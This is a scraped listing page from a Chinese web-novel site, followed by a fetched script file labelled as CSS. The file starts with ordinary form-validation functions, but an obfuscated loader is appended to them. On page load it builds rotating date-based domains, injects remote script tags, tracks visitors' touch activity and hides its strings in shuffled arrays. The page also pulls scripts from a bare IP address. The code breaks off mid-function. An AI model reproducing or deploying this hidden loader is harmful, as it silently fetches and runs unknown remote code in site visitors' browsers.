data-lazy="//i.fangshu8.com/def/uGGX/610.jpg?sm" alt="我的女王，我一生的挚爱" author="tracyforu" /></a></div><dl><dt><a href="/uGGX.html" title="我的女王，我一生的挚爱">我的女王，我一生的挚爱</a></dt><dd>本帖最后由 记忆微疼 于 14:11 编辑  节选 : 想发这篇帖子真的有太久的...</dd></dl><div class="clear"></div></div><ul><li><a href="/qYc8.html" title="穿成男主他哥的心尖宠[穿书]">穿成男主他哥的心尖宠[穿书]</a>/小貔貅</li><li><a href="/dk7H.html" title="神棍俏娘子：带着皇子去种田">神棍俏娘子：带着皇子去种田</a>/金夭夭</li><li><a href="/zR0R.html" title="末世重生之捡个帅哥回家撩">末世重生之捡个帅哥回家撩</a>/无间天羽</li><li><a href="/zeXz.html" title="当反派爱上男主[穿书]">当反派爱上男主[穿书]</a>/荔之梨</li><li><a href="/4eeA.html" title="郁爷眼中娇软的黏人精是满级大佬/惊爆！郁爷又抱着小乖宝开会了">郁爷眼中娇软的黏人精是满级大佬/惊爆！郁爷又抱着小乖宝开会了</a>/李子有点咸</li><li><a href="/hYAT.html" title="豪门后妈在娃综摆烂后爆红了">豪门后妈在娃综摆烂后爆红了</a>/大果小橙</li><li><a href="/n7w2.html" title="冰山下的软糖">冰山下的软糖</a>/乌欲栖</li><li><a href="/kdYq.html" title="师尊他总想离我而去">师尊他总想离我而去</a>/百腐臣</li><li><a href="/nhxZ.html" title="雪千寻">雪千寻</a>/又当别论</li><li><a href="/h90R.html" title="少傅大人的打脸日常">少傅大人的打脸日常</a>/伊素橘</li></ul></div><div class="content"><h2>百合短篇</h2><div class="top"><div class="image"><a href="/H3xx.html" target="_blank" title="雀灵梦舞·归晚"><img data-lazy="//i.fangshu8.com/uploadfile/e/ri7.jpg?sm" alt="雀灵梦舞·归晚" author="笔墨道不尽情深" /></a></div><dl><dt><a href="/H3xx.html" title="雀灵梦舞·归晚">雀灵梦舞·归晚</a></dt><dd>晋江VIP完结 当前被收藏数：1519 营养液数：515 文章积分：44,543,968 文案： 转身，...</dd></dl><div class="clear"></div></div><ul><li><a href="/4GwZ.html" title="失忆作精，在线翻车">失忆作精，在线翻车</a>/醉语星澜</li><li><a href="/zwzz.html" title="引琅入室［娱乐圈］">引琅入室［娱乐圈］</a>/烟波钓月</li><li><a href="/nk78.html" title="大唐武王">大唐武王</a>/天路</li><li><a href="/zNXA.html" title="师尊为尊">师尊为尊</a>/青云碎月</li><li><a href="/uZu3.html" title="反派游戏（GL网游）">反派游戏（GL网游）</a>/困困困</li><li><a href="/zwhh.html" title="倒影（娱乐圈）">倒影（娱乐圈）</a>/衡攸玥</li><li><a href="/h3tR.html" title="以临终之名">以临终之名</a>/青山徒</li><li><a href="/uZTF.html" title="女王，等我守护你GL">女王，等我守护你GL</a>/沧莫</li><li><a href="/nXtO.html" title="影后的冤家（穿书">影后的冤家（穿书</a>/化形</li><li><a href="/zNvB.html" title="重生后我把爱豆掰弯了">重生后我把爱豆掰弯了</a>/雨果是个巴黎控</li></ul></div><div class="content"><h2>百合现代</h2><div class="top"><div class="image"><a href="/hGRf.html" target="_blank" title="婚后逐橙"><img data-lazy="//i.fangshu8.com/uploadfile/t/g3Po.jpg?sm" alt="婚后逐橙" author="兔七林" /></a></div><dl><dt><a href="/hGRf.html" title="婚后逐橙">婚后逐橙</a></dt><dd>阮橙回国后第一次见到陈北默是在医院里。他成了她的病人，除此之外，他们是多年的同学，高中时的竞争对手。再次...</dd></dl><div class="clear"></div></div><ul><li><a href="/uZuT.html" title="雪狼谣">雪狼谣</a>/书自清</li><li><a href="/zwdT.html" title="帝相两倾国">帝相两倾国</a>/敛舟</li><li><a href="/uZse.html" title="重生之妖孽作家">重生之妖孽作家</a>/白客</li><li><a href="/zNnG.html" title="女配拯救计划[快穿]">女配拯救计划[快穿]</a>/渡劫中</li><li><a href="/43vf.html" title="总裁，乔少爷又要退婚了">总裁，乔少爷又要退婚了</a>/金沙包</li><li><a href="/nRh9.html" title="画深">画深</a>/云欲生</li><li><a href="/fgBq.html" title="蚀骨缠绵：琛爷的心尖宠">蚀骨缠绵：琛爷的心尖宠</a>/花生粒</li><li><a href="/qBc2.html" title="缘自律师函">缘自律师函</a>/带我去荷兰</li><li><a href="/xunB.html" title="贪吃成瘾：甜妻，宠入骨">贪吃成瘾：甜妻，宠入骨</a>/绾妤</li><li><a href="/HBw8.html" title="成为网红才能吃饱的日子">成为网红才能吃饱的日子</a>/今斐</li></ul></div><div class="content"><h2>韩娱百合</h2><div class="top"><div class="image"><a href="/nhOR.html" target="_blank" title="小姐姐的幸福有我守护（快穿）"><img data-lazy="//i.fangshu8.com/def/nhOR/771.jpg?sm" alt="小姐姐的幸福有我守护（快穿）" author="竹殿" /></a></div><dl><dt><a href="/nhOR.html" title="小姐姐的幸福有我守护（快穿）">小姐姐的幸福有我守护（快穿）</a></dt><dd>啃老一族阚清小姐姐被爸妈赶出家门，在出租房宅了大半年在存款不足的情况下这才上街应聘，然后——她被一个自称...</dd></dl><div class="clear"></div></div><ul><li><a href="/nXzB.html" title="成为偏执女神的心尖痣（重生）">成为偏执女神的心尖痣（重生）</a>/安否安...</li><li><a href="/nnRf.html" title="梨花压海棠">梨花压海棠</a>/闲苔</li><li><a href="/n8v9.html" title="禁爱">禁爱</a>/南艺</li><li><a href="/AhTR.html" title="脑科学事件簿">脑科学事件簿</a>/亚苏</li><li><a href="/nkqB.html" title="双生">双生</a>/L泗X汐Y</li><li><a href="/uo3g.html" title="迷彩绿">迷彩绿</a>/溜达</li><li><a href="/HkNs.html" title="我与你，人定胜天">我与你，人定胜天</a>/念放</li><li><a href="/n0Zw.html" title="南橘北枳">南橘北枳</a>/云深月朝</li><li><a href="/uoYz.html" title="总经理，请看完再签！（gl）">总经理，请看完再签！（gl）</a>/夜月星</li><li><a href="/uZHg.html" title="妈咪恋爱中">妈咪恋爱中</a>/陌上花angel</li></ul></div><div class="content"><h2>免费小说</h2><div class="top"><div class="image"><a href="/kcuz.html" target="_blank" title="重生之霸道表妹俏表姐"><img data-lazy="//i.fangshu8.com/def/kcuz/1163.jpg?sm" alt="重生之霸道表妹俏表姐" author="叶仙秋画扇" /></a></div><dl><dt><a href="/kcuz.html" title="重生之霸道表妹俏表姐">重生之霸道表妹俏表姐</a></dt><dd>晋江完结 文案： 叶仙就是个很聪明的人，被人从小夸到大。她放荡不羁，她荒唐放纵。问她这辈子最佩服的人是谁...</dd></dl><div class="clear"></div></div><ul><li><a href="/H5Tw.html" title="我在修真界开补习班">我在修真界开补习班</a>/远鲸</li><li><a href="/fTOH.html" title="二嫁豪门——爱上弟媳">二嫁豪门——爱上弟媳</a>/孟珂冰</li><li><a href="/kbke.html" title="霸帝魔欲">霸帝魔欲</a>/雪落竹子林</li><li><a href="/nCch.html" title="被404系统绑定后（快穿）">被404系统绑定后（快穿）</a>/楚缘君</li><li><a href="/dkRq.html" title="女王归来：禁欲帝少，不好撩">女王归来：禁欲帝少，不好撩</a>/花无多</li><li><a href="/kBBu.html" title="妈妈教育我要做个好人">妈妈教育我要做个好人</a>/吕天虾</li><li><a href="/70u.html" title="国家意志">国家意志</a>/野狼獾</li><li><a href="/A0fZ.html" title="（BG/综漫同人）[综]真昼很忙哒">（BG/综漫同人）[综]真昼很忙哒</a>/长歌小鹿</li><li><a href="/zNxO.html" title="玫瑰锁">玫瑰锁</a>/弄酒</li><li><a href="/giYu.html" title="肆意宠溺">肆意宠溺</a>/尽仙</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/ixFO.html" title="">退休大佬靠甜品爆红诡异界</a></span><span class="s3"><a href="/ixFO/129.html" target="_blank" title="">第 129 节</a></span><span class="s4">葬心未亡人</span><span class="s5">02-02 17:05</span></li><li><span class="s1">[大陆小说]</span><span class="s2"><a href="/ixYf.html" title="">为她沦陷</a></span><span class="s3"><a href="/ixYf/43.html" target="_blank" title="">第 43 节</a></span><span class="s4">天空下的细雨/唐玄晚</span><span class="s5">02-02 17:05</span></li><li><span class="s1">[都市生活]</span><span class="s2"><a href="/ixFR.html" title="">让你保护她，没让你把她拐走啊</a></span><span class="s3"><a href="/ixFR/260.html" target="_blank" title="">第 260 节</a></span><span class="s4">椰羊牛奶</span><span class="s5">02-02 17:04</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/ixY8.html" title="">影后与她的钢琴家</a></span><span class="s3"><a href="/ixY8/80.html" target="_blank" title="">第 80 节</a></span><span class="s4">天空下的细雨/唐玄晚</span><span class="s5">02-02 17:04</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/ixYH.html" title="">让我听见你的声音</a></span><span class="s3"><a href="/ixYH/130.html" target="_blank" title="">第 130 节</a></span><span class="s4">不住空</span><span class="s5">02-02 17:04</span></li><li><span class="s1">[异能奇术]</span><span class="s2"><a href="/ixF9.html" title="">（斗罗同人）斗罗：教皇冕下的甜心学生</a></span><span class="s3"><a href="/ixF9/389.html" target="_blank" title="">第 389 节</a></span><span class="s4">竹香香</span><span class="s5">02-02 16:49</span></li><li><span class="s1">[校草小说]</span><span class="s2"><a href="/ixYA.html" title="">求主母疼我</a></span><span class="s3"><a href="/ixYA/263.html" target="_blank" title="">第 263 节</a></span><span class="s4">胡33</span><span class="s5">02-02 16:49</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/ixF7.html" title="">你好，宋同学</a></span><span class="s3"><a href="/ixF7/154.html" target="_blank" title="">第 154 节</a></span><span class="s4">迦南之野</span><span class="s5">02-02 16:49</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/ixYu.html" title="">恐游Boss姐姐非要做我老婆</a></span><span class="s3"><a href="/ixYu/401.html" target="_blank" title="">第 401 节</a></span><span class="s4">竹香香</span><span class="s5">02-02 16:48</span></li><li><span class="s1">[爱情小说]</span><span class="s2"><a href="/ixFY.html" title="">如果我沉默</a></span><span class="s3"><a href="/ixFY/44.html" target="_blank" title="">第 44 节</a></span><span class="s4">集身川</span><span class="s5">02-02 16:48</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/ix7q.html" title="">漂亮路人甲也能成万人迷吗？</a></span><span class="s3"><a href="/ix7q/261.html" target="_blank" title="">第 261 节</a></span><span class="s4">杰克猫咪</span><span class="s5">02-02 15:08</span></li><li><span class="s1">[咸鱼翻身]</span><span class="s2"><a href="/ix7Z.html" title="">都说了咸鱼不能修仙</a></span><span class="s3"><a href="/ix7Z/209.html" target="_blank" title="">第 209 节</a></span><span class="s4">长空畔</span><span class="s5">02-02 15:08</span></li><li><span class="s1">[异能奇术]</span><span class="s2"><a href="/ix7z.html" title="">炮灰攻又成万人迷了（快穿）</a></span><span class="s3"><a href="/ix7z/198.html" target="_blank" title="">第 198 节</a></span><span class="s4">眠柒</span><span class="s5">02-02 15:08</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/ix7A.html" title="">渣攻重生后他拒绝吃软饭</a></span><span class="s3"><a href="/ix7A/141.html" target="_blank" title="">第 141 节</a></span><span class="s4">鱼娥</span><span class="s5">02-02 14:53</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/ix7G.html" title="">谁也别想跟我抢宿主</a></span><span class="s3"><a href="/ix7G/285.html" target="_blank" title="">第 285 节</a></span><span class="s4">随欣而欲</span><span class="s5">02-02 14:53</span></li><li><span class="s1">[老师小说]</span><span class="s2"><a href="/ix72.html" title="">炮灰病美人只想活命[穿书]</a></span><span class="s3"><a href="/ix72/138.html" target="_blank" title="">第 138 节</a></span><span class="s4">moontage</span><span class="s5">02-02 14:53</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/ix7T.html" title="">重生后对先生以下犯上</a></span><span class="s3"><a href="/ix7T/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">我啃啃啃啃啃</span><span class="s5">02-02 14:52</span></li><li><span class="s1">[轻小说]</span><span class="s2"><a href="/ix7B.html" title="">你管这叫炮灰？[快穿]</a></span><span class="s3"><a href="/ix7B/440.html" target="_blank" title="">第 440 节</a></span><span class="s4">许开</span><span class="s5">02-02 14:52</span></li><li><span class="s1">[位面小说]</span><span class="s2"><a href="/ix7i.html" title="">穿成贵族学院的美貌寡夫</a></span><span class="s3"><a href="/ix7i/333.html" target="_blank" title="">第 333 节</a></span><span class="s4">扫地焚香</span><span class="s5">02-02 14:52</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">都市</span><span class="s2"><a href="/ixFO.html" title="">退休大佬靠甜品爆红诡异界</a></span><span class="s5">葬心未亡人</span></li><li><span class="s1">大陆</span><span class="s2"><a href="/ixYf.html" title="">为她沦陷</a></span><span class="s5">天空下的细雨/唐玄晚</span></li><li><span class="s1">都市</span><span class="s2"><a href="/ixFR.html" title="">让你保护她，没让你把她拐走啊</a></span><span class="s5">椰羊牛奶</span></li><li><span class="s1">都市</span><span class="s2"><a href="/ixY8.html" title="">影后与她的钢琴家</a></span><span class="s5">天空下的细雨/唐玄晚</span></li><li><span class="s1">契约</span><span class="s2"><a href="/ixYH.html" title="">让我听见你的声音</a></span><span class="s5">不住空</span></li><li><span class="s1">异能</span><span class="s2"><a href="/ixF9.html" title="">（斗罗同人）斗罗：教皇冕下的甜心学生</a></span><span class="s5">竹香香</span></li><li><span class="s1">校草</span><span class="s2"><a href="/ixYA.html" title="">求主母疼我</a></span><span class="s5">胡33</span></li><li><span class="s1">HE</span><span class="s2"><a href="/ixF7.html" title="">你好，宋同学</a></span><span class="s5">迦南之野</span></li><li><span class="s1">现代</span><span class="s2"><a href="/ixYu.html" title="">恐游Boss姐姐非要做我老婆</a></span><span class="s5">竹香香</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/ixFY.html" title="">如果我沉默</a></span><span class="s5">集身川</span></li><li><span class="s1">同人</span><span class="s2"><a href="/ix7q.html" title="">漂亮路人甲也能成万人迷吗？</a></span><span class="s5">杰克猫咪</span></li><li><span class="s1">咸鱼</span><span class="s2"><a href="/ix7Z.html" title="">都说了咸鱼不能修仙</a></span><span class="s5">长空畔</span></li><li><span class="s1">异能</span><span class="s2"><a href="/ix7z.html" title="">炮灰攻又成万人迷了（快穿）</a></span><span class="s5">眠柒</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/ix7A.html" title="">渣攻重生后他拒绝吃软饭</a></span><span class="s5">鱼娥</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/ix7G.html" title="">谁也别想跟我抢宿主</a></span><span class="s5">随欣而欲</span></li><li><span class="s1">老师</span><span class="s2"><a href="/ix72.html" title="">炮灰病美人只想活命[穿书]</a></span><span class="s5">moontage</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/ix7T.html" title="">重生后对先生以下犯上</a></span><span class="s5">我啃啃啃啃啃</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/ix7h.html" title="">禁欲系也要当炮灰吗？[快穿]</a></span><span class="s5">乙醇化合物</span></li><li><span class="s1">轻小</span><span class="s2"><a href="/ix7B.html" title="">你管这叫炮灰？[快穿]</a></span><span class="s5">许开</span></li><li><span class="s1">位面</span><span class="s2"><a href="/ix7i.html" title="">穿成贵族学院的美貌寡夫</a></span><span class="s5">扫地焚香</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//fangshu8.com/" target="_blank">芳书小说网</A><a href="//ft.fangshu8.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//fangshu8.com/cate/9092_1.html" class="">百合辣文</a> &nbsp;|&nbsp; <a href="//fangshu8.com/cate/4955_1.html" class="">百合重生</a> &nbsp;|&nbsp; <a href="//fangshu8.com/cate/1061_1.html" class="">百合短篇</a> &nbsp;|&nbsp; <a href="//fangshu8.com/cate/9021_1.html" class="">百合现代</a> &nbsp;|&nbsp; <a href="//fangshu8.com/cate/7452_1.html" class="">韩娱百合</a> &nbsp;|&nbsp; <a href="//fangshu8.com/cate/4602_1.html" class="">免费小说</a><div class="clear"></div></div></div><script src="/82i/318.googlem1cs"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.fangshu8.com/">芳书小说网</a>(fangshu8.com) All Rights Reserved. <a href="//ft.fangshu8.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">站内信箱：<img data-lazy="/img/imailsAdHv.png" alt="mail" /></a></p></div></div><script src="https://172.247.191.109:63456/xcdn8/js/_init.js?318"></script><script src="https://172.247.191.109:63456/xcdn8/www1/_common.js?318"></script><script use="19.99ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://fangshu8.com/82i/318.googlem1cs
body_size: 14613
content:
var USER_IP='3.19.28.150'/*fangshu8.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function rhczwfkm(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return 